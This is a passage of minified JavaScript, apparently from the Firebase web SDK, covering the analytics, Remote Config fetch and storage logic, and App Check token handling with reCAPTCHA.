0:if(!c||!c.global)return[3,1];for(e={},n=0,r=Object.keys(u);n<r.length;n++)i=r[n],e["user_properties."+i]=u[i];return s(UL.SET,e),[2,Promise.resolve()];case 1:return[4,a];case 2:o=t.sent(),s(UL.CONFIG,o,{update:!0,user_properties:u}),t.label=3;case 3:return[2]}})})}(sM,aM[o],t,e).catch(function(t){return zL.error(t)})},setAnalyticsCollectionEnabled:function(t){!function(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,n];case 1:return e=t.sent(),window["ga-disable-"+e]=!r,[2]}})})}(aM[o],t).catch(function(t){return zL.error(t)})},INTERNAL:{delete:function(){return delete aM[o],Promise.resolve()}}}}var gM,vM="analytics";function yM(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:if(yo())return[2,!1];if(!To())return[2,!1];if(!_o())return[2,!1];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,wo()];case 2:return[2,t.sent()];case 3:return t.sent(),[2,!1];case 4:return[2]}})})}(gM=Jl).INTERNAL.registerComponent(new es(vM,function(t){return dM(t.getProvider("app").getImmediate(),t.getProvider("installations").getImmediate())},"PUBLIC").setServiceProps({settings:pM,EventName:qL,isSupported:yM})),gM.INTERNAL.registerComponent(new es("analytics-internal",function(t){try{return{logEvent:t.getProvider(vM).getImmediate().logEvent}}catch(t){throw QL.create("interop-component-reg-failed",{reason:t})}},"PRIVATE")),gM.registerVersion("@firebase/analytics","0.6.18");var mM=(bM.prototype.isCachedDataFresh=function(t,e){if(!e)return this.logger.debug("Config fetch cache check. Cache unpopulated."),!1;var n=Date.now()-e,e=n<=t;return this.logger.debug("Config fetch cache check. Cache age millis: "+n+". Cache max age millis (minimumFetchIntervalMillis setting): "+t+". Is cache hit: "+e+"."),e},bM.prototype.fetch=function(i){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return[4,Promise.all([this.storage.getLastSuccessfulFetchTimestampMillis(),this.storage.getLastSuccessfulFetchResponse()])];case 1:return(r=t.sent(),e=r[0],(r=r[1])&&this.isCachedDataFresh(i.cacheMaxAgeMillis,e))?[2,r]:(i.eTag=r&&r.eTag,[4,this.client.fetch(i)]);case 2:return n=t.sent(),r=[this.storageCache.setLastSuccessfulFetchTimestampMillis(Date.now())],200===n.status&&r.push(this.storage.setLastSuccessfulFetchResponse(n)),[4,Promise.all(r)];case 3:return t.sent(),[2,n]}})})},bM);function bM(t,e,n,r){this.client=t,this.storage=e,this.storageCache=n,this.logger=r}var Q=((Q={})["registration-window"]="Undefined window object. This SDK only supports usage in a browser environment.",Q["registration-project-id"]="Undefined project identifier. Check Firebase app initialization.",Q["registration-api-key"]="Undefined API key. Check Firebase app initialization.",Q["registration-app-id"]="Undefined app identifier. Check Firebase app initialization.",Q["storage-open"]="Error thrown when opening storage. Original error: {$originalErrorMessage}.",Q["storage-get"]="Error thrown when reading from storage. Original error: {$originalErrorMessage}.",Q["storage-set"]="Error thrown when writing to storage. Original error: {$originalErrorMessage}.",Q["storage-delete"]="Error thrown when deleting from storage. Original error: {$originalErrorMessage}.",Q["fetch-client-network"]="Fetch client failed to connect to a network. Check Internet connection. Original error: {$originalErrorMessage}.",Q["fetch-timeout"]='The config fetch request timed out.  Configure timeout using "fetchTimeoutMillis" SDK setting.',Q["fetch-throttle"]='The config fetch request timed out while in an exponential backoff state. Configure timeout using "fetchTimeoutMillis" SDK setting. Unix timestamp in milliseconds when fetch request throttling ends: {$throttleEndTimeMillis}.',Q["fetch-client-parse"]="Fetch client could not parse response. Original error: {$originalErrorMessage}.",Q["fetch-status"]="Fetch server returned an HTTP error status. HTTP status: {$httpStatus}.",Q),_M=new Co("remoteconfig","Remote Config",Q);var wM=(TM.prototype.fetch=function(f){return Yi(this,void 0,void 0,function(){var n,r,i,o,s,a,u,c,h,l;return Xi(this,function(t){switch(t.label){case 0:return[4,Promise.all([this.firebaseInstallations.getId(),this.firebaseInstallations.getToken()])];case 1:o=t.sent(),n=o[0],i=o[1],r=window.FIREBASE_REMOTE_CONFIG_URL_BASE||"https://firebaseremoteconfig.googleapis.com",o=r+"/v1/projects/"+this.projectId+"/namespaces/"+this.namespace+":fetch?key="+this.apiKey,r={"Content-Type":"application/json","Content-Encoding":"gzip","If-None-Match":f.eTag||"*"},i={sdk_version:this.sdkVersion,app_instance_id:n,app_instance_id_token:i,app_id:this.appId,language_code:(e=void 0===e?navigator:e).languages&&e.languages[0]||e.language},i={method:"POST",headers:r,body:JSON.stringify(i)},o=fetch(o,i),i=new Promise(function(t,e){f.signal.addEventListener(function(){var t=new Error("The operation was aborted.");t.name="AbortError",e(t)})}),t.label=2;case 2:return t.trys.push([2,5,,6]),[4,Promise.race([o,i])];case 3:return t.sent(),[4,o];case 4:return l=t.sent(),[3,6];case 5:throw i=t.sent(),o="fetch-client-network","AbortError"===i.name&&(o="fetch-timeout"),_M.create(o,{originalErrorMessage:i.message});case 6:if(s=l.status,a=l.headers.get("ETag")||void 0,200!==l.status)return[3,11];h=void 0,t.label=7;case 7:return t.trys.push([7,9,,10]),[4,l.json()];case 8:return h=t.sent(),[3,10];case 9:throw l=t.sent(),_M.create("fetch-client-parse",{originalErrorMessage:l.message});case 10:u=h.entries,c=h.state,t.label=11;case 11:if("INSTANCE_STATE_UNSPECIFIED"===c?s=500:"NO_CHANGE"===c?s=304:"NO_TEMPLATE"!==c&&"EMPTY_CONFIG"!==c||(u={}),304!==s&&200!==s)throw _M.create("fetch-status",{httpStatus:s});return[2,{status:s,eTag:a,config:u}]}var e})})},TM);function TM(t,e,n,r,i,o){this.firebaseInstallations=t,this.sdkVersion=e,this.namespace=n,this.projectId=r,this.apiKey=i,this.appId=o}var IM=(EM.prototype.addEventListener=function(t){this.listeners.push(t)},EM.prototype.abort=function(){this.listeners.forEach(function(t){return t()})},EM);function EM(){this.listeners=[]}var SM=["1","true","t","yes","y","on"],kM=(CM.prototype.asString=function(){return this._value},CM.prototype.asBoolean=function(){return"static"!==this._source&&0<=SM.indexOf(this._value.toLowerCase())},CM.prototype.asNumber=function(){if("static"===this._source)return 0;var t=Number(this._value);return t=isNaN(t)?0:t},CM.prototype.getSource=function(){return this._source},CM);function CM(t,e){void 0===e&&(e=""),this._source=t,this._value=e}var AM=(NM.prototype.setLogLevel=function(t){switch(t){case"debug":this._logger.logLevel=us.DEBUG;break;case"silent":this._logger.logLevel=us.SILENT;break;default:this._logger.logLevel=us.ERROR}},Object.defineProperty(NM.prototype,"fetchTimeMillis",{get:function(){return this._storageCache.getLastSuccessfulFetchTimestampMillis()||-1},enumerable:!1,configurable:!0}),Object.defineProperty(NM.prototype,"lastFetchStatus",{get:function(){return this._storageCache.getLastFetchStatus()||"no-fetch-yet"},enumerable:!1,configurable:!0}),NM.prototype.activate=function(){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,Promise.all([this._storage.getLastSuccessfulFetchResponse(),this._storage.getActiveConfigEtag()])];case 1:return n=t.sent(),e=n[0],n=n[1],e&&e.config&&e.eTag&&e.eTag!==n?[4,Promise.all([this._storageCache.setActiveConfig(e.config),this._storage.setActiveConfigEtag(e.eTag)])]:[2,!1];case 2:return t.sent(),[2,!0]}})})},NM.prototype.ensureInitialized=function(){var t=this;return this._initializePromise||(this._initializePromise=this._storageCache.loadFromStorage().then(function(){t._isInitializationComplete=!0})),this._initializePromise},NM.prototype.fetch=function(){return Yi(this,void 0,void 0,function(){var r,i,o,s=this;return Xi(this,function(t){switch(t.label){case 0:r=new IM,setTimeout(function(){return Yi(s,void 0,void 0,function(){return Xi(this,function(t){return r.abort(),[2]})})},this.settings.fetchTimeoutMillis),t.label=1;case 1:return t.trys.push([1,4,,6]),[4,this._client.fetch({cacheMaxAgeMillis:this.settings.minimumFetchIntervalMillis,signal:r})];case 2:return t.sent(),[4,this._storageCache.setLastFetchStatus("success")];case 3:return t.sent(),[3,6];case 4:return i=t.sent(),n="fetch-throttle",o=(e=i)instanceof So&&-1!==e.code.indexOf(n)?"throttle":"failure",[4,this._storageCache.setLastFetchStatus(o)];case 5:throw t.sent(),i;case 6:return[2]}var e,n})})},NM.prototype.fetchAndActivate=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return[4,this.fetch()];case 1:return t.sent(),[2,this.activate()]}})})},NM.prototype.getAll=function(){var n=this;return function(t,e){void 0===t&&(t={});void 0===e&&(e={});return Object.keys(Qi(Qi({},t),e))}(this._storageCache.getActiveConfig(),this.defaultConfig).reduce(function(t,e){return t[e]=n.getValue(e),t},{})},NM.prototype.getBoolean=function(t){return this.getValue(t).asBoolean()},NM.prototype.getNumber=function(t){return this.getValue(t).asNumber()},NM.prototype.getString=function(t){return this.getValue(t).asString()},NM.prototype.getValue=function(t){this._isInitializationComplete||this._logger.debug('A value was requested for key "'+t+'" before SDK initialization completed. Await on ensureInitialized if the intent was to get a previously activated value.');var e=this._storageCache.getActiveConfig();return e&&void 0!==e[t]?new kM("remote",e[t]):this.defaultConfig&&void 0!==this.defaultConfig[t]?new kM("default",String(this.defaultConfig[t])):(this._logger.debug('Returning static value for key "'+t+'". Define a default or remote value if this is unintentional.'),new kM("static"))},NM);function NM(t,e,n,r,i){this.app=t,this._client=e,this._storageCache=n,this._storage=r,this._logger=i,this._isInitializationComplete=!1,this.settings={fetchTimeoutMillis:6e4,minimumFetchIntervalMillis:432e5},this.defaultConfig={}}function RM(t,e){t=t.target.error||void 0;return _M.create(e,{originalErrorMessage:t&&t.message})}var PM="app_namespace_store",OM="firebase_remote_config",DM=1;var xM=(LM.prototype.getLastFetchStatus=function(){return this.get("last_fetch_status")},LM.prototype.setLastFetchStatus=function(t){return this.set("last_fetch_status",t)},LM.prototype.getLastSuccessfulFetchTimestampMillis=function(){return this.get("last_successful_fetch_timestamp_millis")},LM.prototype.setLastSuccessfulFetchTimestampMillis=function(t){return this.set("last_successful_fetch_timestamp_millis",t)},LM.prototype.getLastSuccessfulFetchResponse=function(){return this.get("last_successful_fetch_response")},LM.prototype.setLastSuccessfulFetchResponse=function(t){return this.set("last_successful_fetch_response",t)},LM.prototype.getActiveConfig=function(){return this.get("active_config")},LM.prototype.setActiveConfig=function(t){return this.set("active_config",t)},LM.prototype.getActiveConfigEtag=function(){return this.get("active_config_etag")},LM.prototype.setActiveConfigEtag=function(t){return this.set("active_config_etag",t)},LM.prototype.getThrottleMetadata=function(){return this.get("throttle_metadata")},LM.prototype.setThrottleMetadata=function(t){return this.set("throttle_metadata",t)},LM.prototype.deleteThrottleMetadata=function(){return this.delete("throttle_metadata")},LM.prototype.get=function(a){return Yi(this,void 0,void 0,function(){var o,s=this;return Xi(this,function(t){switch(t.label){case 0:return[4,this.openDbPromise];case 1:return o=t.sent(),[2,new Promise(function(e,n){var t=o.transaction([PM],"readonly").objectStore(PM),r=s.createCompositeKey(a);try{var i=t.get(r);i.onerror=function(t){n(RM(t,"storage-get"))},i.onsuccess=function(t){t=t.target.result;e(t?t.value:void 0)}}catch(t){n(_M.create("storage-get",{originalErrorMessage:t&&t.message}))}})]}})})},LM.prototype.set=function(a,u){return Yi(this,void 0,void 0,function(){var o,s=this;return Xi(this,function(t){switch(t.label){case 0:return[4,this.openDbPromise];case 1:return o=t.sent(),[2,new Promise(function(t,e){var n=o.transaction([PM],"readwrite").objectStore(PM),r=s.createCompositeKey(a);try{var i=n.put({compositeKey:r,value:u});i.onerror=function(t){e(RM(t,"storage-set"))},i.onsuccess=function(){t()}}catch(t){e(_M.create("storage-set",{originalErrorMessage:t&&t.message}))}})]}})})},LM.prototype.delete=function(a){return Yi(this,void 0,void 0,function(){var o,s=this;return Xi(this,function(t){switch(t.label){case 0:return[4,this.openDbPromise];case 1:return o=t.sent(),[2,new Promise(function(t,e){var n=o.transaction([PM],"readwrite").objectStore(PM),r=s.createCompositeKey(a);try{var i=n.delete(r);i.onerror=function(t){e(RM(t,"storage-delete"))},i.onsuccess=function(){t()}}catch(t){e(_M.create("storage-delete",{originalErrorMessage:t&&t.message}))}})]}})})},LM.prototype.createCompositeKey=function(t){return[this.appId,this.appName,this.namespace,t].join()},LM);function LM(t,e,n,r){void 0===r&&(r=new Promise(function(e,n){var t=indexedDB.open(OM,DM);t.onerror=function(t){n(RM(t,"storage-open"))},t.onsuccess=function(t){e(t.target.result)},t.onupgradeneeded=function(t){var e=t.target.result;0===t.oldVersion&&e.createObjectStore(PM,{keyPath:"compositeKey"})}})),this.appId=t,this.appName=e,this.namespace=n,this.openDbPromise=r}var MM=(FM.prototype.getLastFetchStatus=function(){return this.lastFetchStatus},FM.prototype.getLastSuccessfulFetchTimestampMillis=function(){return this.lastSuccessfulFetchTimestampMillis},FM.prototype.getActiveConfig=function(){return this.activeConfig},FM.prototype.loadFromStorage=function(){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return e=this.storage.getLastFetchStatus(),n=this.storage.getLastSuccessfulFetchTimestampMillis(),r=this.storage.getActiveConfig(),[4,e];case 1:return(e=t.sent())&&(this.lastFetchStatus=e),[4,n];case 2:return(n=t.sent())&&(this.lastSuccessfulFetchTimestampMillis=n),[4,r];case 3:return(r=t.sent())&&(this.activeConfig=r),[2]}})})},FM.prototype.setLastFetchStatus=function(t){return this.lastFetchStatus=t,this.storage.setLastFetchStatus(t)},FM.prototype.setLastSuccessfulFetchTimestampMillis=function(t){return this.lastSuccessfulFetchTimestampMillis=t,this.storage.setLastSuccessfulFetchTimestampMillis(t)},FM.prototype.setActiveConfig=function(t){return this.activeConfig=t,this.storage.setActiveConfig(t)},FM);function FM(t){this.storage=t}var jM=(UM.prototype.fetch=function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,this.storage.getThrottleMetadata()];case 1:return e=t.sent()||{backoffCount:0,throttleEndTimeMillis:Date.now()},[2,this.attemptFetch(n,e)]}})})},UM.prototype.attemptFetch=function(r,t){var s=t.throttleEndTimeMillis,a=t.backoffCount;return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,(i=r.signal,o=s,new Promise(function(t,e){var n=Math.max(o-Date.now(),0),r=setTimeout(t,n);i.addEventListener(function(){clearTimeout(r),e(_M.create("fetch-throttle",{throttleEndTimeMillis:o}))})}))];case 1:t.sent(),t.label=2;case 2:return t.trys.push([2,5,,7]),[4,this.client.fetch(r)];case 3:return e=t.sent(),[4,this.storage.deleteThrottleMetadata()];case 4:return t.sent(),[2,e];case 5:if(!function(t){if(t instanceof So&&t.customData){t=Number(t.customData.httpStatus);return 429===t||500===t||503===t||504===t}}(n=t.sent()))throw n;return n={throttleEndTimeMillis:Date.now()+Zo(a),backoffCount:a+1},[4,this.storage.setThrottleMetadata(n)];case 6:return t.sent(),[2,this.attemptFetch(r,n)];case 7:return[2]}var i,o})})},UM);function UM(t,e){this.client=t,this.storage=e}var qM,VM="@firebase/remote-config";(qM=Jl).INTERNAL.registerComponent(new es("remoteConfig",function(t,e){var n=e.instanceIdentifier,r=t.getProvider("app").getImmediate(),i=t.getProvider("installations").getImmediate();if("undefined"==typeof window)throw _M.create("registration-window");var o=r.options,s=o.projectId,a=o.apiKey,u=o.appId;if(!s)throw _M.create("registration-project-id");if(!a)throw _M.create("registration-api-key");if(!u)throw _M.create("registration-app-id");n=n||"firebase";e=new xM(u,r.name,n),t=new MM(e),o=new ds(VM);o.logLevel=us.ERROR;u=new wM(i,qM.SDK_VERSION,n,s,a,u),u=new jM(u,e),u=new mM(u,e,t,o),o=new AM(r,u,t,e,o);return o.ensureInitialized(),o},"PUBLIC").setMultipleInstances(!0)),qM.registerVersion(VM,"0.1.43");var Q=((Q={})["already-activated"]="You are trying to activate AppCheck for FirebaseApp {$appName}, while it is already activated. AppCheck can only be activated once.",Q["use-before-activation"]="AppCheck is being used before activate() is called for FirebaseApp {$appName}. Please make sure you call activate() before instantiating other Firebase services.",Q["fetch-network-error"]="Fetch failed to connect to a network. Check Internet connection. Original error: {$originalErrorMessage}.",Q["fetch-parse-error"]="Fetch client could not parse response. Original error: {$originalErrorMessage}.",Q["fetch-status-error"]="Fetch server returned an HTTP error status. HTTP status: {$httpStatus}.",Q["storage-open"]="Error thrown when opening storage. Original error: {$originalErrorMessage}.",Q["storage-get"]="Error thrown when reading from storage. Original error: {$originalErrorMessage}.",Q["storage-set"]="Error thrown when writing to storage. Original error: {$originalErrorMessage}.",Q["recaptcha-error"]="ReCAPTCHA error.",Q),BM=new Co("appCheck","AppCheck",Q),KM=new Map,WM={activated:!1,tokenObservers:[]},HM={enabled:!1};function zM(t){return KM.get(t)||WM}function GM(t,e){KM.set(t,e)}var QM="https://content-firebaseappcheck.googleapis.com/v1beta",YM="exchangeDebugToken",XM={OFFSET_DURATION:3e5,RETRIAL_MIN_WAIT:3e4,RETRIAL_MAX_WAIT:96e4},$M=(JM.prototype.start=function(){this.nextErrorWaitInterval=this.lowerBound,this.process(!0).catch(function(){})},JM.prototype.stop=function(){this.pending&&(this.pending.reject("cancelled"),this.pending=null)},JM.prototype.isRunning=function(){return!!this.pending},JM.prototype.process=function(r){return Yi(this,void 0,void 0,function(){var n;return Xi(this,function(t){switch(t.label){case 0:this.stop(),t.label=1;case 1:return t.trys.push([1,6,,7]),this.pending=new ho,[4,(e=this.getNextRun(r),new Promise(function(t){setTimeout(t,e)}))];case 2:return t.sent(),this.pending.resolve(),[4,this.pending.promise];case 3:return t.sent(),this.pending=new ho,[4,this.operation()];case 4:return t.sent(),this.pending.resolve(),[4,this.pending.promise];case 5:return t.sent(),this.process(!0).catch(function(){}),[3,7];case 6:return n=t.sent(),this.retryPolicy(n)?this.process(!1).catch(function(){}):this.stop(),[3,7];case 7:return[2]}var e})})},JM.prototype.getNextRun=function(t){if(t)return this.nextErrorWaitInterval=this.lowerBound,this.getWaitDuration();t=this.nextErrorWaitInterval;return this.nextErrorWaitInterval*=2,this.nextErrorWaitInterval>this.upperBound&&(this.nextErrorWaitInterval=this.upperBound),t},JM);function JM(t,e,n,r,i){if(this.operation=t,this.retryPolicy=e,this.getWaitDuration=n,this.lowerBound=r,this.upperBound=i,this.pending=null,i<(this.nextErrorWaitInterval=r))throw new Error("Proactive refresh lower bound greater than upper bound!")}function ZM(){return self.grecaptcha}function t2(t){if(!zM(t).activated)throw BM.create("use-before-activation",{appName:t.name})}function e2(t,s){var a=t.url,u=t.body;return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:n={"Content-Type":"application/json"},(e=s.getImmediate({optional:!0}))&&(n["X-Firebase-Client"]=e.getPlatformInfoString()),n={method:"POST",body:JSON.stringify(u),headers:n},t.label=1;case 1:return t.trys.push([1,3,,4]),[4,fetch(a,n)];case 2:return o=t.sent(),[3,4];case 3:throw n=t.sent(),BM.create("fetch-network-error",{originalErrorMessage:n.message});case 4:if(200!==o.status)throw BM.create("fetch-status-error",{httpStatus:o.status});t.label=5;case 5:return t.trys.push([5,7,,8]),[4,o.json()];case 6:return r=t.sent(),[3,8];case 7:throw i=t.sent(),BM.create("fetch-parse-error",{originalErrorMessage:i.message});case 8:if(!(o=r.ttl.match(/^([\d.]+)(s)$/))||!o[2]||isNaN(Number(o[1])))throw BM.create("fetch-parse-error",{originalErrorMessage:"ttl field (timeToLive) is not in standard Protobuf Duration format: "+r.ttl});return i=1e3*Number(o[1]),o=Date.now(),[2,{token:r.attestationToken,expireTimeMillis:o+i,issuedAtTimeMillis:o}]}})})}function n2(t,e){var n=t.options,r=n.projectId,t=n.appId,n=n.apiKey;return{url:QM+"/projects/"+r+"/apps/"+t+":"+YM+"?key="+n,body:{debug_token:e}}}var r2="firebase-app-check-database",i2=1,o2="firebase-app-check-store",s2="debug-token",a2=null;function u2(){return a2=a2||new Promise(function(e,n){try{var t=indexedDB.open(r2,i2);t.onsuccess=function(t){e(t.target.result)},t.onerror=function(t){n(BM.create("storage-open",{originalErrorMessage:null===(t=t.target.error)||void 0===t?void 0:t.message}))},t.onupgradeneeded=function(t){var e=t.target.result;0===t.oldVersion&&e.createObjectStore(o2,{keyPath:"compositeKey"})}}catch(t){n(BM.create("storage-open",{originalErrorMessage:t.message}))}})}function c2(n,o){return Yi(this,void 0,void 0,function(){var r,e,i;return Xi(this,function(t){switch(t.label){case 0:return[4,u2()];case 1:return e=t.sent(),r=e.transaction(o2,"readwrite"),e=r.objectStore(o2),i=e.put({compositeKey:n,value:o}),[2,new Promise(function(e,n){i.onsuccess=function(t){e()},r.onerror=function(t){n(BM.create("storage-set",{originalErrorMessage:null===(t=t.target.error)||void 0===t?void 0:t.message}))}})]}})})}function h2(n){return Yi(this,void 0,void 0,function(){var r,e,i;return Xi(this,function(t){switch(t.label){case 0:return[4,u2()];case 1:return e=t.sent(),r=e.transaction(o2,"readonly"),e=r.objectStore(o2),i=e.get(n),[2,new Promise(function(e,n){i.onsuccess=function(t){t=t.target.result;e(t?t.value:void 0)},r.onerror=function(t){n(BM.create("storage-get",{originalErrorMessage:null===(t=t.target.error)||void 0===t?void 0:t.message}))}})]}})})}function l2(t){return t.options.appId+"-"+t.name}var f2=new ds("@firebase/app-check");function p2(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:if(!_o())return[3,5];e=void 0,t.label=1;case 1:return t.trys.push([1,3,,4]),[4,h2(l2(r))];case 2:return e=t.sent(),[3,4];case 3:return n=t.sent(),f2.warn("Failed to read token from indexeddb. Error: "+n),[3,4];case 4:return[2,e];case 5:return[2,void 0]}})})}function d2(t,e){return _o()?c2(l2(t),e).catch(function(t){f2.warn("Failed to write token to indexeddb. Error: "+t)}):Promise.resolve()}function g2(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:e=void 0,t.label=1;case 1:return t.trys.push([1,3,,4]),[4,h2(s2)];case 2:return e=t.sent(),[3,4];case 3:return t.sent(),[3,4];case 4:return e?[2,e]:(e="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)}),c2(s2,e).catch(function(t){return f2.warn("Failed to persist debug token to indexeddb. Error: "+t)}),console.log("AppCheck debug token: "+e+". You will need to whitelist it in the Firebase console for it to work"),[2,e])}})})}var v2={error:"UNKNOWN_ERROR"};function y2(l,f,p){return void 0===p&&(p=!1),Yi(this,void 0,void 0,function(){var n,r,i,o,s,a,u,c,h;return Xi(this,function(t){switch(t.label){case 0:return t2(l),n=zM(l),r=n.token,i=void 0,r?[3,2]:[4,n.cachedTokenPromise];case 1:(o=t.sent())&&w2(o)&&(r=o,GM(l,Qi(Qi({},n),{token:r})),_2(l,{token:r.token})),t.label=2;case 2:return!p&&r&&w2(r)?[2,{token:r.token}]:HM.enabled?(s=e2,a=n2,u=[l],[4,function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){if((e=HM).enabled&&e.token)return[2,e.token.promise];throw Error("\n            Can't get debug token in production mode.\n        ")})})}()]):[3,6];case 3:return[4,s.apply(void 0,[a.apply(void 0,u.concat([t.sent()])),f])];case 4:return c=t.sent(),[4,d2(l,c)];case 5:return t.sent(),GM(l,Qi(Qi({},n),{token:c})),[2,{token:c.token}];case 6:return t.trys.push([6,8,,9]),[4,n.provider.getToken()];case 7:return r=t.sent(),[3,9];case 8:return c=t.sent(),f2.error(c),i=c,[3,9];case 9:return r?[3,10]:(e=i,h={token:function(t){return so.encodeString(JSON.stringify(t),!1)}(v2),error:e},[3,12]);case 10:return h={token:r.token},GM(l,Qi(Qi({},n),{token:r})),[4,d2(l,r)];case 11:t.sent(),t.label=12;case 12:return _2(l,h),[2,h]}var e})})}function m2(t,e,n,r,i){var o,s=zM(t),n={next:r,error:i,type:n},n=Qi(Qi({},s),{tokenObservers:Zi(Zi([],s.tokenObservers),[n])});n.tokenRefresher||(e=function(n,r){var t=this;return new $M(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return zM(n).token?[3,2]:[4,y2(n,r)];case 1:return e=t.sent(),[3,4];case 2:return[4,y2(n,r,!0)];case 3:e=t.sent(),t.label=4;case 4:if(e.error)throw e.error;return[2]}})})},function(){return!0},function(){var t=zM(n);if(t.token){var e=t.token.issuedAtTimeMillis+.5*(t.token.expireTimeMillis-t.token.issuedAtTimeMillis)+3e5,t=t.token.expireTimeMillis-3e5,e=Math.min(e,t);return Math.max(0,e-Date.now())}return 0},XM.RETRIAL_MIN_WAIT,XM.RETRIAL_MAX_WAIT)}(t,e),n.tokenRefresher=e),!n.tokenRefresher.isRunning()&&s.isTokenAutoRefreshEnabled&&n.tokenRefresher.start(),s.token&&w2(s.token)?(o=s.token,Promise.resolve().then(function(){return r({token:o.token})}).catch(function(){})):null==s.token&&s.cachedTokenPromise.then(function(t){t&&w2(t)&&r({token:t.token})}).catch(function(){}),GM(t,n)}function b2(t,e){var n=zM(t),r=n.tokenObservers.filter(function(t){return t.next!==e});0===r.length&&n.tokenRefresher&&n.tokenRefresher.isRunning()&&n.tokenRefresher.stop(),GM(t,Qi(Qi({},n),{tokenObservers:r}))}function _2(t,e){for(var n=0,r=zM(t).tokenObservers;n<r.length;n++){var i=r[n];try{"EXTERNAL"===i.type&&null!=e.error?i.error(e.error):i.next(e)}catch(t){}}}function w2(t){return 0<t.expireTimeMillis-Date.now()}var T2="https://www.google.com/recaptcha/api.js";function I2(e,n){var t=zM(e),r=new ho;GM(e,Qi(Qi({},t),{reCAPTCHAState:{initialized:r}}));var i="fire_app_check_"+e.name,o=document.createElement("div");o.id=i,o.style.display="none",document.body.appendChild(o);var s=ZM();return s?s.ready(function(){E2(e,n,s,i),r.resolve(s)}):(t=function(){var t=ZM();if(!t)throw new Error("no recaptcha");t.ready(function(){E2(e,n,t,i),r.resolve(t)})},(o=document.createElement("script")).src=""+T2,o.onload=t,document.head.appendChild(o)),r.promise}function E2(t,e,n,r){r=n.render(r,{sitekey:e,size:"invisible"}),e=zM(t);GM(t,Qi(Qi({},e),{reCAPTCHAState:Qi(Qi({},e.reCAPTCHAState),{widgetId:r})}))}var S2=(k2.prototype.getToken=function(){return Yi(this,void 0,void 0,function(){var i;return Xi(this,function(t){switch(t.label){case 0:if(!this._app||!this._platformLoggerProvider)throw BM.create("use-before-activation",{appName:""});t.label=1;case 1:return t.trys.push([1,3,,4]),[4,function(i){return Yi(this,void 0,void 0,function(){var r;return Xi(this,function(t){switch(t.label){case 0:return t2(i),[4,zM(i).reCAPTCHAState.initialized.promise];case 1:return r=t.sent(),[2,new Promise(function(t,e){var n=zM(i).reCAPTCHAState;r.ready(function(){t(r.execute(n.widgetId,{action:"fire_app_check"}))})})]}})})}(this._app)];case 2:return i=t.sent(),[3,4];case 3:throw t.sent(),BM.create("recaptcha-error");case 4:return[2,e2((e=this._app,n=(r=e.options).projectId,e=r.appId,r=r.apiKey,{url:QM+"/projects/"+n+"/apps/"+e+":exchangeRecaptchaToken?key="+r,body:{recaptcha_token:i}}),this._platformLoggerProvider)]}var e,n,r})})},k2.prototype.initialize=function(t,e){this._app=t,this._platformLoggerProvider=e,I2(t,this._siteKey).catch(function(){})},k2);function k2(t){this._siteKey=t}var C2=(A2.prototype.getToken=function(){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:if(!this._app)throw BM.create("use-before-activation",{appName:""});return[4,this._customProviderOptions.getToken()];case 1:return e=t.sent(),n=function(t){t=Oo(t).claims;return"object"==typeof t&&t.hasOwnProperty("iat")?t.iat:null}(e.token),n=null!==n&&n<Date.now()&&0<n?1e3*n:Date.now(),[2,Qi(Qi({},e),{issuedAtTimeMillis:n})]}})})},A2.prototype.initialize=function(t){this._app=t},A2);function A2(t){this._customProviderOptions=t}function N2(a,u){return{app:a,activate:function(t,e){return function(e,t,n,r){var i=zM(e);if(i.activated)throw BM.create("already-activated",{appName:e.name});(i=Qi(Qi({},i),{activated:!0})).cachedTokenPromise=p2(e).then(function(t){return t&&w2(t)&&GM(e,Qi(Qi({},zM(e)),{token:t})),t}),i.provider="string"==typeof t?new S2(t):t instanceof S2||t instanceof C2?t:new C2({getToken:t.getToken}),i.isTokenAutoRefreshEnabled=void 0===r?e.automaticDataCollectionEnabled:r,GM(e,i),i.provider.initialize(e,n)}(a,t,u,e)},setTokenAutoRefreshEnabled:function(t){return n=t,(t=zM(e=a)).tokenRefresher&&(!0===n?t.tokenRefresher.start():t.tokenRefresher.stop()),void GM(e,Qi(Qi({},t),{isTokenAutoRefreshEnabled:n}));var e,n},getToken:function(t){return function(n,r,i){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,y2(n,r,i)];case 1:if((e=t.sent()).error)throw e.error;return[2,{token:e.token}]}})})}(a,u,t)},onTokenChanged:function(t,e,n){return r=a,i=u,o=e,s=function(){},e=function(){},s=null!=(t=t).next?t.next.bind(t):t,null!=t.error?e=t.error.bind(t):o&&(e=o),m2(r,i,"EXTERNAL",s,e),function(){return b2(r,s)};var r,i,o,s},INTERNAL:{delete:function(){for(var t=0,e=zM(a).tokenObservers;t<e.length;t++){var n=e[t];b2(a,n.next)}return Promise.resolve()}}}}var R2,P2,O2,D2,x2="app-check-internal";return(R2=Jl).INTERNAL.registerComponent(new es("appCheck",function(t){return N2(t.getProvider("app").getImmediate(),t.getProvider("platform-logger"))},"PUBLIC").setServiceProps({ReCaptchaV3Provider:S2,CustomProvider:C2}).setInstantiationMode("EXPLICIT").setInstanceCreatedCallback(function(t,e,n){t.getProvider(x2).initialize()})),R2.INTERNAL.registerComponent(new es(x2,function(t){var 